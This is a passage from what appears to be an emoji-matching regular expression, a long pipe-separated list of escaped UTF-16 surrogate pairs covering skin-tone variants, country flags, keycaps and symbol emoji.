\\uDFFD|\\uD83C\\uDFCA\\uD83C\\uDFFC|\\uD83C\\uDFCA\\uD83C\\uDFFB|\\uD83C\\uDFC7\\uD83C\\uDFFF|\\uD83C\\uDFC7\\uD83C\\uDFFE|\\uD83C\\uDFC7\\uD83C\\uDFFD|\\uD83C\\uDFC7\\uD83C\\uDFFC|\\uD83C\\uDFC7\\uD83C\\uDFFB|\\uD83C\\uDFC4\\uD83C\\uDFFF|\\uD83C\\uDFC4\\uD83C\\uDFFE|\\uD83C\\uDFC4\\uD83C\\uDFFD|\\uD83C\\uDFC4\\uD83C\\uDFFC|\\uD83C\\uDFC4\\uD83C\\uDFFB|\\uD83C\\uDFC3\\uD83C\\uDFFF|\\uD83C\\uDFC3\\uD83C\\uDFFE|\\uD83C\\uDFC3\\uD83C\\uDFFD|\\uD83C\\uDFC3\\uD83C\\uDFFC|\\uD83C\\uDFC3\\uD83C\\uDFFB|\\uD83C\\uDF85\\uD83C\\uDFFF|\\uD83C\\uDF85\\uD83C\\uDFFE|\\uD83C\\uDF85\\uD83C\\uDFFD|\\uD83C\\uDF85\\uD83C\\uDFFC|\\uD83C\\uDF85\\uD83C\\uDFFB|\\uD83C\\uDDFF\\uD83C\\uDDFC|\\uD83C\\uDDFF\\uD83C\\uDDF2|\\uD83C\\uDDFF\\uD83C\\uDDE6|\\uD83C\\uDDFE\\uD83C\\uDDF9|\\uD83C\\uDDFE\\uD83C\\uDDEA|\\uD83C\\uDDFD\\uD83C\\uDDF0|\\uD83C\\uDDFC\\uD83C\\uDDF8|\\uD83C\\uDDFC\\uD83C\\uDDEB|\\uD83C\\uDDFB\\uD83C\\uDDFA|\\uD83C\\uDDFB\\uD83C\\uDDF3|\\uD83C\\uDDFB\\uD83C\\uDDEE|\\uD83C\\uDDFB\\uD83C\\uDDEC|\\uD83C\\uDDFB\\uD83C\\uDDEA|\\uD83C\\uDDFB\\uD83C\\uDDE8|\\uD83C\\uDDFB\\uD83C\\uDDE6|\\uD83C\\uDDFA\\uD83C\\uDDFF|\\uD83C\\uDDFA\\uD83C\\uDDFE|\\uD83C\\uDDFA\\uD83C\\uDDF8|\\uD83C\\uDDFA\\uD83C\\uDDF2|\\uD83C\\uDDFA\\uD83C\\uDDEC|\\uD83C\\uDDFA\\uD83C\\uDDE6|\\uD83C\\uDDF9\\uD83C\\uDDFF|\\uD83C\\uDDF9\\uD83C\\uDDFC|\\uD83C\\uDDF9\\uD83C\\uDDFB|\\uD83C\\uDDF9\\uD83C\\uDDF9|\\uD83C\\uDDF9\\uD83C\\uDDF7|\\uD83C\\uDDF9\\uD83C\\uDDF4|\\uD83C\\uDDF9\\uD83C\\uDDF3|\\uD83C\\uDDF9\\uD83C\\uDDF2|\\uD83C\\uDDF9\\uD83C\\uDDF1|\\uD83C\\uDDF9\\uD83C\\uDDF0|\\uD83C\\uDDF9\\uD83C\\uDDEF|\\uD83C\\uDDF9\\uD83C\\uDDED|\\uD83C\\uDDF9\\uD83C\\uDDEC|\\uD83C\\uDDF9\\uD83C\\uDDEB|\\uD83C\\uDDE6\\uD83C\\uDDE8|\\uD83C\\uDDF9\\uD83C\\uDDE8|\\uD83C\\uDDF9\\uD83C\\uDDE6|\\uD83C\\uDDF8\\uD83C\\uDDFF|\\uD83C\\uDDF8\\uD83C\\uDDFE|\\uD83C\\uDDF8\\uD83C\\uDDFD|\\uD83C\\uDDF8\\uD83C\\uDDFB|\\uD83C\\uDDF8\\uD83C\\uDDF9|\\uD83C\\uDDF8\\uD83C\\uDDF8|\\uD83C\\uDDF8\\uD83C\\uDDF7|\\uD83C\\uDDF8\\uD83C\\uDDF4|\\uD83C\\uDDF8\\uD83C\\uDDF3|\\uD83C\\uDDF8\\uD83C\\uDDF2|\\uD83C\\uDDF8\\uD83C\\uDDF1|\\uD83C\\uDDF8\\uD83C\\uDDF0|\\uD83C\\uDDF8\\uD83C\\uDDEF|\\uD83C\\uDDF8\\uD83C\\uDDEE|\\uD83C\\uDDF8\\uD83C\\uDDED|\\uD83C\\uDDF8\\uD83C\\uDDEC|\\uD83C\\uDDF8\\uD83C\\uDDEA|\\uD83C\\uDDF8\\uD83C\\uDDE9|\\uD83C\\uDDF8\\uD83C\\uDDE8|\\uD83C\\uDDF8\\uD83C\\uDDE7|\\uD83C\\uDDF8\\uD83C\\uDDE6|\\uD83C\\uDDF7\\uD83C\\uDDFC|\\uD83C\\uDDF7\\uD83C\\uDDFA|\\uD83C\\uDDF7\\uD83C\\uDDF8|\\uD83C\\uDDF7\\uD83C\\uDDF4|\\uD83C\\uDDF7\\uD83C\\uDDEA|\\uD83C\\uDDF6\\uD83C\\uDDE6|\\uD83C\\uDDF5\\uD83C\\uDDFE|\\uD83C\\uDDF5\\uD83C\\uDDFC|\\uD83C\\uDDF5\\uD83C\\uDDF9|\\uD83C\\uDDF5\\uD83C\\uDDF8|\\uD83C\\uDDF5\\uD83C\\uDDF7|\\uD83C\\uDDF5\\uD83C\\uDDF3|\\uD83C\\uDDF5\\uD83C\\uDDF2|\\uD83C\\uDDF5\\uD83C\\uDDF1|\\uD83C\\uDDF5\\uD83C\\uDDF0|\\uD83C\\uDDF5\\uD83C\\uDDED|\\uD83C\\uDDF5\\uD83C\\uDDEC|\\uD83C\\uDDF5\\uD83C\\uDDEB|\\uD83C\\uDDF5\\uD83C\\uDDEA|\\uD83C\\uDDF5\\uD83C\\uDDE6|\\uD83C\\uDDF4\\uD83C\\uDDF2|\\uD83C\\uDDF3\\uD83C\\uDDFF|\\uD83C\\uDDF3\\uD83C\\uDDFA|\\uD83C\\uDDF3\\uD83C\\uDDF7|\\uD83C\\uDDF3\\uD83C\\uDDF5|\\uD83C\\uDDF3\\uD83C\\uDDF4|\\uD83C\\uDDF3\\uD83C\\uDDF1|\\uD83C\\uDDF3\\uD83C\\uDDEE|\\uD83C\\uDDF3\\uD83C\\uDDEC|\\uD83C\\uDDF3\\uD83C\\uDDEB|\\uD83C\\uDDF3\\uD83C\\uDDEA|\\uD83C\\uDDF3\\uD83C\\uDDE8|\\uD83C\\uDDF3\\uD83C\\uDDE6|\\uD83C\\uDDF2\\uD83C\\uDDFF|\\uD83C\\uDDF2\\uD83C\\uDDFE|\\uD83C\\uDDF2\\uD83C\\uDDFD|\\uD83C\\uDDF2\\uD83C\\uDDFC|\\uD83C\\uDDF2\\uD83C\\uDDFB|\\uD83C\\uDDF2\\uD83C\\uDDFA|\\uD83C\\uDDF2\\uD83C\\uDDF9|\\uD83C\\uDDF2\\uD83C\\uDDF8|\\uD83C\\uDDF2\\uD83C\\uDDF7|\\uD83C\\uDDF2\\uD83C\\uDDF6|\\uD83C\\uDDF2\\uD83C\\uDDF5|\\uD83C\\uDDF2\\uD83C\\uDDF4|\\uD83C\\uDDF2\\uD83C\\uDDF3|\\uD83C\\uDDF2\\uD83C\\uDDF2|\\uD83C\\uDDF2\\uD83C\\uDDF1|\\uD83C\\uDDF2\\uD83C\\uDDF0|\\uD83C\\uDDF2\\uD83C\\uDDED|\\uD83C\\uDDF2\\uD83C\\uDDEC|\\uD83C\\uDDF2\\uD83C\\uDDEB|\\uD83C\\uDDF2\\uD83C\\uDDEA|\\uD83C\\uDDF2\\uD83C\\uDDE9|\\uD83C\\uDDF2\\uD83C\\uDDE8|\\uD83C\\uDDF2\\uD83C\\uDDE6|\\uD83C\\uDDF1\\uD83C\\uDDFE|\\uD83C\\uDDF1\\uD83C\\uDDFB|\\uD83C\\uDDF1\\uD83C\\uDDFA|\\uD83C\\uDDF1\\uD83C\\uDDF9|\\uD83C\\uDDF1\\uD83C\\uDDF8|\\uD83C\\uDDF1\\uD83C\\uDDF7|\\uD83C\\uDDF1\\uD83C\\uDDF0|\\uD83C\\uDDF1\\uD83C\\uDDEE|\\uD83C\\uDDF1\\uD83C\\uDDE8|\\uD83C\\uDDF1\\uD83C\\uDDE7|\\uD83C\\uDDF1\\uD83C\\uDDE6|\\uD83C\\uDDF0\\uD83C\\uDDFF|\\uD83C\\uDDF0\\uD83C\\uDDFE|\\uD83C\\uDDF0\\uD83C\\uDDFC|\\uD83C\\uDDF0\\uD83C\\uDDF7|\\uD83C\\uDDF0\\uD83C\\uDDF5|\\uD83C\\uDDF0\\uD83C\\uDDF3|\\uD83C\\uDDF0\\uD83C\\uDDF2|\\uD83C\\uDDF0\\uD83C\\uDDEE|\\uD83C\\uDDF0\\uD83C\\uDDED|\\uD83C\\uDDF0\\uD83C\\uDDEC|\\uD83C\\uDDF0\\uD83C\\uDDEA|\\uD83C\\uDDEF\\uD83C\\uDDF5|\\uD83C\\uDDEF\\uD83C\\uDDF4|\\uD83C\\uDDEF\\uD83C\\uDDF2|\\uD83C\\uDDEF\\uD83C\\uDDEA|\\uD83C\\uDDEE\\uD83C\\uDDF9|\\uD83C\\uDDEE\\uD83C\\uDDF8|\\uD83C\\uDDEE\\uD83C\\uDDF7|\\uD83C\\uDDEE\\uD83C\\uDDF6|\\uD83C\\uDDEE\\uD83C\\uDDF4|\\uD83C\\uDDEE\\uD83C\\uDDF3|\\uD83C\\uDDEE\\uD83C\\uDDF2|\\uD83C\\uDDEE\\uD83C\\uDDF1|\\uD83C\\uDDEE\\uD83C\\uDDEA|\\uD83C\\uDDEE\\uD83C\\uDDE9|\\uD83C\\uDDEE\\uD83C\\uDDE8|\\uD83C\\uDDED\\uD83C\\uDDFA|\\uD83C\\uDDED\\uD83C\\uDDF9|\\uD83C\\uDDED\\uD83C\\uDDF7|\\uD83C\\uDDED\\uD83C\\uDDF3|\\uD83C\\uDDED\\uD83C\\uDDF2|\\uD83C\\uDDED\\uD83C\\uDDF0|\\uD83C\\uDDEC\\uD83C\\uDDFE|\\uD83C\\uDDEC\\uD83C\\uDDFC|\\uD83C\\uDDEC\\uD83C\\uDDFA|\\uD83C\\uDDEC\\uD83C\\uDDF9|\\uD83C\\uDDEC\\uD83C\\uDDF8|\\uD83C\\uDDEC\\uD83C\\uDDF7|\\uD83C\\uDDEC\\uD83C\\uDDF6|\\uD83C\\uDDEC\\uD83C\\uDDF5|\\uD83C\\uDDEC\\uD83C\\uDDF3|\\uD83C\\uDDEC\\uD83C\\uDDF2|\\uD83C\\uDDEC\\uD83C\\uDDF1|\\uD83C\\uDDEC\\uD83C\\uDDEE|\\uD83C\\uDDEC\\uD83C\\uDDED|\\uD83C\\uDDEC\\uD83C\\uDDEC|\\uD83C\\uDDEC\\uD83C\\uDDEB|\\uD83C\\uDDEC\\uD83C\\uDDEA|\\uD83C\\uDDEC\\uD83C\\uDDE9|\\uD83C\\uDDEC\\uD83C\\uDDE7|\\uD83C\\uDDEC\\uD83C\\uDDE6|\\uD83C\\uDDEB\\uD83C\\uDDF7|\\uD83C\\uDDEB\\uD83C\\uDDF4|\\uD83C\\uDDEB\\uD83C\\uDDF2|\\uD83C\\uDDEB\\uD83C\\uDDF0|\\uD83C\\uDDEB\\uD83C\\uDDEF|\\uD83C\\uDDEB\\uD83C\\uDDEE|\\uD83C\\uDDEA\\uD83C\\uDDFA|\\uD83C\\uDDEA\\uD83C\\uDDF9|\\uD83C\\uDDEA\\uD83C\\uDDF8|\\uD83C\\uDDEA\\uD83C\\uDDF7|\\uD83C\\uDDEA\\uD83C\\uDDED|\\uD83C\\uDDEA\\uD83C\\uDDEC|\\uD83C\\uDDEA\\uD83C\\uDDEA|\\uD83C\\uDDEA\\uD83C\\uDDE8|\\uD83C\\uDDEA\\uD83C\\uDDE6|\\uD83C\\uDDE9\\uD83C\\uDDFF|\\uD83C\\uDDE9\\uD83C\\uDDF4|\\uD83C\\uDDE9\\uD83C\\uDDF2|\\uD83C\\uDDE9\\uD83C\\uDDF0|\\uD83C\\uDDE9\\uD83C\\uDDEF|\\uD83C\\uDDE9\\uD83C\\uDDEC|\\uD83C\\uDDE9\\uD83C\\uDDEA|\\uD83C\\uDDE8\\uD83C\\uDDFF|\\uD83C\\uDDE8\\uD83C\\uDDFE|\\uD83C\\uDDE8\\uD83C\\uDDFD|\\uD83C\\uDDE8\\uD83C\\uDDFC|\\uD83C\\uDDE8\\uD83C\\uDDFB|\\uD83C\\uDDE8\\uD83C\\uDDFA|\\uD83C\\uDDE8\\uD83C\\uDDF7|\\uD83C\\uDDE8\\uD83C\\uDDF5|\\uD83C\\uDDE8\\uD83C\\uDDF4|\\uD83C\\uDDE8\\uD83C\\uDDF3|\\uD83C\\uDDE8\\uD83C\\uDDF2|\\uD83C\\uDDE8\\uD83C\\uDDF1|\\uD83C\\uDDE8\\uD83C\\uDDF0|\\uD83C\\uDDE8\\uD83C\\uDDEE|\\uD83C\\uDDE8\\uD83C\\uDDED|\\uD83C\\uDDE8\\uD83C\\uDDEC|\\uD83C\\uDDE8\\uD83C\\uDDEB|\\uD83C\\uDDE8\\uD83C\\uDDE9|\\uD83C\\uDDE8\\uD83C\\uDDE8|\\uD83C\\uDDE8\\uD83C\\uDDE6|\\uD83C\\uDDE7\\uD83C\\uDDFF|\\uD83C\\uDDE7\\uD83C\\uDDFE|\\uD83C\\uDDE7\\uD83C\\uDDFC|\\uD83C\\uDDE7\\uD83C\\uDDFB|\\uD83C\\uDDE7\\uD83C\\uDDF9|\\uD83C\\uDDE7\\uD83C\\uDDF8|\\uD83C\\uDDE7\\uD83C\\uDDF7|\\uD83C\\uDDE7\\uD83C\\uDDF6|\\uD83C\\uDDE7\\uD83C\\uDDF4|\\uD83C\\uDDE7\\uD83C\\uDDF3|\\uD83C\\uDDE7\\uD83C\\uDDF2|\\uD83C\\uDDE7\\uD83C\\uDDF1|\\uD83C\\uDDE7\\uD83C\\uDDEF|\\uD83C\\uDDE7\\uD83C\\uDDEE|\\uD83C\\uDDE7\\uD83C\\uDDED|\\uD83C\\uDDE7\\uD83C\\uDDEC|\\uD83C\\uDDE7\\uD83C\\uDDEB|\\uD83C\\uDDE7\\uD83C\\uDDEA|\\uD83C\\uDDE7\\uD83C\\uDDE9|\\uD83C\\uDDE7\\uD83C\\uDDE7|\\uD83C\\uDDE7\\uD83C\\uDDE6|\\uD83C\\uDDE6\\uD83C\\uDDFF|\\uD83C\\uDDE6\\uD83C\\uDDFD|\\uD83C\\uDDE6\\uD83C\\uDDFC|\\uD83C\\uDDE6\\uD83C\\uDDFA|\\uD83C\\uDDE6\\uD83C\\uDDF9|\\uD83C\\uDDF9\\uD83C\\uDDE9|\\uD83D\\uDDE1\\uFE0F|\\u26F9\\uD83C\\uDFFF|\\u26F9\\uD83C\\uDFFE|\\u26F9\\uD83C\\uDFFD|\\u26F9\\uD83C\\uDFFC|\\u26F9\\uD83C\\uDFFB|\\u270D\\uD83C\\uDFFF|\\u270D\\uD83C\\uDFFE|\\u270D\\uD83C\\uDFFD|\\u270D\\uD83C\\uDFFC|\\u270D\\uD83C\\uDFFB|\\uD83C\\uDC04\\uFE0F|\\uD83C\\uDD7F\\uFE0F|\\uD83C\\uDE02\\uFE0F|\\uD83C\\uDE1A\\uFE0F|\\uD83C\\uDE2F\\uFE0F|\\uD83C\\uDE37\\uFE0F|\\uD83C\\uDF9E\\uFE0F|\\uD83C\\uDF9F\\uFE0F|\\uD83C\\uDFCB\\uFE0F|\\uD83C\\uDFCC\\uFE0F|\\uD83C\\uDFCD\\uFE0F|\\uD83C\\uDFCE\\uFE0F|\\uD83C\\uDF96\\uFE0F|\\uD83C\\uDF97\\uFE0F|\\uD83C\\uDF36\\uFE0F|\\uD83C\\uDF27\\uFE0F|\\uD83C\\uDF28\\uFE0F|\\uD83C\\uDF29\\uFE0F|\\uD83C\\uDF2A\\uFE0F|\\uD83C\\uDF2B\\uFE0F|\\uD83C\\uDF2C\\uFE0F|\\uD83D\\uDC3F\\uFE0F|\\uD83D\\uDD77\\uFE0F|\\uD83D\\uDD78\\uFE0F|\\uD83C\\uDF21\\uFE0F|\\uD83C\\uDF99\\uFE0F|\\uD83C\\uDF9A\\uFE0F|\\uD83C\\uDF9B\\uFE0F|\\uD83C\\uDFF3\\uFE0F|\\uD83C\\uDFF5\\uFE0F|\\uD83C\\uDFF7\\uFE0F|\\uD83D\\uDCFD\\uFE0F|\\uD83D\\uDD49\\uFE0F|\\uD83D\\uDD4A\\uFE0F|\\uD83D\\uDD6F\\uFE0F|\\uD83D\\uDD70\\uFE0F|\\uD83D\\uDD73\\uFE0F|\\uD83D\\uDD76\\uFE0F|\\uD83D\\uDD79\\uFE0F|\\uD83D\\uDD87\\uFE0F|\\uD83D\\uDD8A\\uFE0F|\\uD83D\\uDD8B\\uFE0F|\\uD83D\\uDD8C\\uFE0F|\\uD83D\\uDD8D\\uFE0F|\\uD83D\\uDDA5\\uFE0F|\\uD83D\\uDDA8\\uFE0F|\\uD83D\\uDDB2\\uFE0F|\\uD83D\\uDDBC\\uFE0F|\\uD83D\\uDDC2\\uFE0F|\\uD83D\\uDDC3\\uFE0F|\\uD83D\\uDDC4\\uFE0F|\\uD83D\\uDDD1\\uFE0F|\\uD83D\\uDDD2\\uFE0F|\\uD83D\\uDDD3\\uFE0F|\\uD83D\\uDDDC\\uFE0F|\\uD83D\\uDDDD\\uFE0F|\\uD83D\\uDDDE\\uFE0F|\\u270B\\uD83C\\uDFFF|\\uD83D\\uDDE3\\uFE0F|\\uD83D\\uDDEF\\uFE0F|\\uD83D\\uDDF3\\uFE0F|\\uD83D\\uDDFA\\uFE0F|\\uD83D\\uDEE0\\uFE0F|\\uD83D\\uDEE1\\uFE0F|\\uD83D\\uDEE2\\uFE0F|\\uD83D\\uDEF0\\uFE0F|\\uD83C\\uDF7D\\uFE0F|\\uD83D\\uDC41\\uFE0F|\\uD83D\\uDD74\\uFE0F|\\uD83D\\uDD75\\uFE0F|\\uD83D\\uDD90\\uFE0F|\\uD83C\\uDFD4\\uFE0F|\\uD83C\\uDFD5\\uFE0F|\\uD83C\\uDFD6\\uFE0F|\\uD83C\\uDFD7\\uFE0F|\\uD83C\\uDFD8\\uFE0F|\\uD83C\\uDFD9\\uFE0F|\\uD83C\\uDFDA\\uFE0F|\\uD83C\\uDFDB\\uFE0F|\\uD83C\\uDFDC\\uFE0F|\\uD83C\\uDFDD\\uFE0F|\\uD83C\\uDFDE\\uFE0F|\\uD83C\\uDFDF\\uFE0F|\\uD83D\\uDECB\\uFE0F|\\uD83D\\uDECD\\uFE0F|\\uD83D\\uDECE\\uFE0F|\\uD83D\\uDECF\\uFE0F|\\uD83D\\uDEE3\\uFE0F|\\uD83D\\uDEE4\\uFE0F|\\uD83D\\uDEE5\\uFE0F|\\uD83D\\uDEE9\\uFE0F|\\uD83D\\uDEF3\\uFE0F|\\uD83C\\uDF24\\uFE0F|\\uD83C\\uDF25\\uFE0F|\\uD83C\\uDF26\\uFE0F|\\uD83D\\uDDB1\\uFE0F|\\u261D\\uD83C\\uDFFB|\\u261D\\uD83C\\uDFFC|\\u261D\\uD83C\\uDFFD|\\u261D\\uD83C\\uDFFE|\\u261D\\uD83C\\uDFFF|\\u270C\\uD83C\\uDFFB|\\u270C\\uD83C\\uDFFC|\\u270C\\uD83C\\uDFFD|\\u270C\\uD83C\\uDFFE|\\u270C\\uD83C\\uDFFF|\\u270A\\uD83C\\uDFFB|\\u270A\\uD83C\\uDFFC|\\u270A\\uD83C\\uDFFD|\\u270A\\uD83C\\uDFFE|\\u270A\\uD83C\\uDFFF|\\u270B\\uD83C\\uDFFB|\\u270B\\uD83C\\uDFFC|\\u270B\\uD83C\\uDFFD|\\u270B\\uD83C\\uDFFE|4\\uFE0F\\u20E3|9\\uFE0F\\u20E3|0\\uFE0F\\u20E3|1\\uFE0F\\u20E3|2\\uFE0F\\u20E3|3\\uFE0F\\u20E3|#\\uFE0F\\u20E3|5\\uFE0F\\u20E3|6\\uFE0F\\u20E3|7\\uFE0F\\u20E3|8\\uFE0F\\u20E3|\\*\\uFE0F\\u20E3|\\u00A9\\uFE0F|\\u00AE\\uFE0F|\\u203C\\uFE0F|\\u2049\\uFE0F|\\u2122\\uFE0F|\\u2139\\uFE0F|\\u2194\\uFE0F|\\u2195\\uFE0F|\\u2196\\uFE0F|\\u2197\\uFE0F|\\u2198\\uFE0F|\\u2199\\uFE0F|\\u21A9\\uFE0F|\\u21AA\\uFE0F|\\u231A\\uFE0F|\\u231B\\uFE0F|\\u24C2\\uFE0F|\\u25AA\\uFE0F|\\u25AB\\uFE0F|\\u25B6\\uFE0F|\\u25C0\\uFE0F|\\u25FB\\uFE0F|\\u25FC\\uFE0F|\\u25FD\\uFE0F|\\u25FE\\uFE0F|\\u2600\\uFE0F|\\u2601\\uFE0F|\\u260E\\uFE0F|\\u2611\\uFE0F|\\u2614\\uFE0F|\\u2615\\uFE0F|\\u261D\\uFE0F|\\u263A\\uFE0F|\\u2648\\uFE0F|\\u2649\\uFE0F|\\u264A\\uFE0F|\\u264B\\uFE0F|\\u264C\\uFE0F|\\u264D\\uFE0F|\\u264E\\uFE0F|\\u264F\\uFE0F|\\u2650\\uFE0F|\\u2651\\uFE0F|\\u2652\\uFE0F|\\u2653\\uFE0F|\\u2660\\uFE0F|\\u2663\\uFE0F|\\u2665\\uFE0F|\\u2666\\uFE0F|\\u2668\\uFE0F|\\u267B\\uFE0F|\\u267F\\uFE0F|\\u2693\\uFE0F|\\u26A0\\uFE0F|\\u26A1\\uFE0F|\\u26AA\\uFE0F|\\u26AB\\uFE0F|\\u26BD\\uFE0F|\\u26BE\\uFE0F|\\u26C4\\uFE0F|\\u26C5\\uFE0F|\\u26D4\\uFE0F|\\u26EA\\uFE0F|\\u26F2\\uFE0F|\\u26F3\\uFE0F|\\u26F5\\uFE0F|\\u26FA\\uFE0F|\\u26FD\\uFE0F|\\u2702\\uFE0F|\\u2708\\uFE0F|\\u2709\\uFE0F|\\u270C\\uFE0F|\\u270F\\uFE0F|\\u2712\\uFE0F|\\u2714\\uFE0F|\\u2716\\uFE0F|\\u2733\\uFE0F|\\u2734\\uFE0F|\\u2744\\uFE0F|\\u2747\\uFE0F|\\u2757\\uFE0F|\\u2764\\uFE0F|\\u27A1\\uFE0F|\\u2934\\uFE0F|\\u2935\\uFE0F|\\u2B05\\uFE0F|\\u2B06\\uFE0F|\\u2B07\\uFE0F|\\u2B1B\\uFE0F|\\u2B1C\\uFE0F|\\u2B50\\uFE0F|\\u2B55\\uFE0F|\\u3030\\uFE0F|\\u303D\\uFE0F|\\u3297\\uFE0F|\\u3299\\uFE0F|\\u271D\\uFE0F|\\u2328\\uFE0F|\\u270D\\uFE0F|\\u23ED\\uFE0F|\\u23EE\\uFE0F|\\u23EF\\uFE0F|\\u23F1\\uFE0F|\\u23F2\\uFE0F|\\u23F8\\uFE0F|\\u23F9\\uFE0F|\\u23FA\\uFE0F|\\u2602\\uFE0F|\\u2603\\uFE0F|\\u2604\\uFE0F|\\u2618\\uFE0F|\\u2620\\uFE0F|\\u2622\\uFE0F|\\u2623\\uFE0F|\\u2626\\uFE0F|\\u262A\\uFE0F|\\u262E\\uFE0F|\\u262F\\uFE0F|\\u2638\\uFE0F|\\u2639\\uFE0F|\\u2692\\uFE0F|\\u2694\\uFE0F|\\u2696\\uFE0F|\\u2697\\uFE0F|\\u2699\\uFE0F|\\u269B\\uFE0F|\\u269C\\uFE0F|\\u26B0\\uFE0F|\\u26B1\\uFE0F|\\u26C8\\uFE0F|\\u26CF\\uFE0F|\\u26D1\\uFE0F|\\u26D3\\uFE0F|\\u26E9\\uFE0F|\\u26F0\\uFE0F|\\u26F1\\uFE0F|\\u26F4\\uFE0F|\\u26F7\\uFE0F|\\u26F8\\uFE0F|\\u26F9\\uFE0F|\\u2721\\uFE0F|\\u2763\\uFE0F|\\uD83C\\uDCCF|\\uD83C\\uDD70|\\uD83C\\uDD71|\\uD83C\\uDD7E|\\uD83C\\uDD8E|\\uD83C\\uDD91|\\uD83C\\uDD92|\\uD83C\\uDD93|\\uD83C\\uDD94|\\uD83C\\uDD95|\\uD83C\\uDD96|\\uD83C\\uDD97|\\uD83C\\uDD98|\\uD83C\\uDD99|\\uD83C\\uDD9A|\\uD83C\\uDE01|\\uD83C\\uDE32|\\uD83C\\uDE33|\\uD83C\\uDE34|\\uD83C\\uDE35|\\uD83C\\uDE36|\\uD83C\\uDE38|\\uD83C\\uDE39|\\uD83C\\uDE3A|\\uD83C\\uDE50|\\uD83C\\uDE51|\\uD83C\\uDF00|\\uD83C\\uDF01|\\uD83C\\uDF02|\\uD83C\\uDF03|\\uD83C\\uDF04|\\uD83C\\uDF05|\\uD83C\\uDF06|\\uD83C\\uDF07|\\uD83C\\uDF08|\\uD83C\\uDF09|\\uD83C\\uDF0A|\\uD83C\\uDF0B|\\uD83C\\uDF0C|\\uD83C\\uDF0F|\\uD83C\\uDF11|\\uD83C\\uDF13|\\uD83C\\uDF14|\\uD83C\\uDF15|\\uD83C\\uDF19|\\uD83C\\uDF1B|\\uD83C\\uDF1F|\\uD83C\\uDF20|\\uD83C\\uDF30|\\uD83C\\uDF31|\\uD83C\\uDF34|\\uD83C\\uDF35|\\uD83C\\uDF37|\\uD83C\\uDF38|\\uD83C\\uDF39|\\uD83C\\uDF3A|\\uD83C\\uDF3B|\\uD83C\\uDF3C|\\uD83C\\uDF3D|\\uD83C\\uDF3E|\\uD83C\\uDF3F|\\uD83C\\uDF40|\\uD83C\\uDF41|\\uD83C\\uDF42|\\uD83C\\uDF43|\\uD83C\\uDF44|\\uD83C\\uDF45|\\uD83C\\uDF46|\\uD83C\\uDF47|\\uD83C\\uDF48|\\uD83C\\uDF49|\\uD83C\\uDF4A|\\uD83C\\uDF4C|\\uD83C\\uDF4D|\\uD83C\\uDF4E|\\uD83C\\uDF4F|\\uD83C\\uDF51|\\uD83C\\uDF52|\\uD83C\\uDF53|\\uD83C\\uDF54|\\uD83C\\uDF55|\\uD83C\\uDF56|\\uD83C\\uDF57|\\uD83C\\uDF58|\\uD83C\\uDF59|\\uD83C\\uDF5A|\\uD83C\\uDF5B|\\uD83C\\uDF5C|\\uD83C\\uDF5D|\\uD83C\\uDF5E|\\uD83C\\uDF5F|\\uD83C\\uDF60|\\uD83C\\uDF61|\\uD83C\\uDF62|\\uD83C\\uDF63|\\uD83C\\uDF64|\\uD83C\\uDF65|\\uD83C\\uDF66|\\uD83C\\uDF67|\\uD83C\\uDF68|\\uD83C\\uDF69|\\uD83C\\uDF6A|\\uD83C\\uDF6B|\\uD83C\\uDF6C|\\uD83C\\uDF6D|\\uD83C\\uDF6E|\\uD83C\\uDF6F|\\uD83C\\uDF70|\\uD83C\\uDF71|\\uD83C\\uDF72|\\uD83C\\uDF73|\\uD83C\\uDF74|\\uD83C\\uDF75|\\uD83C\\uDF76|\\uD83C\\uDF77|\\uD83C\\uDF78|\\uD83C\\uDF79|\\uD83C\\uDF7A|\\uD83C\\uDF7B|\\uD83C\\uDF80|\\uD83C\\uDF81|\\uD83C\\uDF82|\\uD83C\\uDF83|\\uD83C\\uDF84|\\uD83C\\uDF85|\\uD83C\\uDF86|\\uD83C\\uDF87|\\uD83C\\uDF88|\\uD83C\\uDF89|\\uD83C\\uDF8A|\\uD83C\\uDF8B|\\uD83C\\uDF8C|\\uD83C\\uDF8D|\\uD83C\\uDF8E|\\uD83C\\uDF8F|\\uD83C\\uDF90|\\uD83C\\uDF91|\\uD83C\\uDF92|\\uD83C\\uDF93|\\uD83C\\uDFA0|\\uD83C\\uDFA1|\\uD83C\\uDFA2|\\uD83C\\uDFA3|\\uD83C\\uDFA4|\\uD83C\\uDFA5|\\uD83C\\uDFA6|\\uD83C\\uDFA7|\\uD83C\\uDFA8|\\uD83C\\uDFA9|\\uD83C\\uDFAA|\\uD83C\\uDFAB|\\uD83C\\uDFAC|\\uD83C\\uDFAD|\\uD83C\\uDFAE|\\uD83C\\uDFAF|\\uD83C\\uDFB0|\\uD83C\\uDFB1|\\uD83C\\uDFB2|\\uD83C\\uDFB3|\\uD83C\\uDFB4|\\uD83C\\uDFB5|\\uD83C\\uDFB6|\\uD83C\\uDFB7|\\uD83C\\uDFB8|\\uD83C\\uDFB9|\\uD83C\\uDFBA|\\uD83C\\uDFBB|\\uD83C\\uDFBC|\\uD83C\\uDFBD|\\uD83C\\uDFBE|\\uD83C\\uDFBF|\\uD83C\\uDFC0|\\uD83C\\uDFC1|\\uD83C\\uDFC2|\\uD83C\\uDFC3|\\uD83C\\uDFC4|\\uD83C\\uDFC6|\\uD83C\\uDFC8|\\uD83C\\uDFCA|\\uD83C\\uDFE0|\\uD83D\\uDDB1|\\uD83C\\uDFE2|\\uD83C\\uDFE3|\\uD83C\\uDFE5|\\uD83C\\uDFE6|\\uD83C\\uDFE7|\\uD83C\\uDFE8|\\uD83C\\uDFE9|\\uD83C\\uDFEA|\\uD83C\\uDFEB|\\uD83C\\uDFEC|\\uD83C\\uDFED|\\uD83C\\uDFEE|\\uD83C\\uDFEF|\\uD83C\\uDFF0|\\uD83D\\uDC0C|\\uD83D\\uDC0D|\\uD83D\\uDC0E|\\uD83D\\uDC11|\\uD83D\\uDC12|\\uD83D\\uDC14|\\uD83D\\uDC17|\\uD83D\\uDC18|\\uD83D\\uDC19|\\uD83D\\uDC1A|\\uD83D\\uDC1B|\\uD83D\\uDC1C|\\uD83D\\uDC1D|\\uD83D\\uDC1E|\\uD83D\\uDC1F|\\uD83D\\uDC20|\\uD83D\\uDC21|\\uD83D\\uDC22|\\uD83D\\uDC23|\\uD83D\\uDC24|\\uD83D\\uDC25|\\uD83D\\uDC26|\\uD83D\\uDC27|\\uD83D\\uDC28|\\uD83D\\uDC29|\\uD83D\\uDC2B|\\uD83D\\uDC2C|\\uD83D\\uDC2D|\\uD83D\\uDC2E|\\uD83D\\uDC2F|\\uD83D\\uDC30|\\uD83D\\uDC31|\\uD83D\\uDC32|\\uD83D\\uDC33|\\uD83D\\uDC34|\\uD83D\\uDC35|\\uD83D\\uDC36|\